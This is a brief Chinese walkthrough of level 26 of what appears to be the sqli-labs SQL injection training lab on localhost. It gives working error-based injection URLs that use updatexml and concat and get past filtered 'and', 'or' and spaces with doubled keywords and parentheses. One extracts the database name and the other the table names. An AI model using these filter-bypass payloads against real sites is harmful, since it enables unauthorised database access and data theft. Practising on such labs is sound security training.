
第二十六关:
sql
--+报数据库名,由于本关过滤了and,or和空格,因此选用括号代替空格,双写绕过
http://127.0.0.1/sql/Less-26/?id=1%27%20aandnd%20(updatexml(1,concat(0x7e,database(),0x7e),1))%20oorr%20%271%27=%271
sql
--+表名
http://127.0.0.1/sql/Less-26/?id=1%27%20aandnd%20(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema=%27security%27)),0x7e),1))%20oorr%20%271%27=%271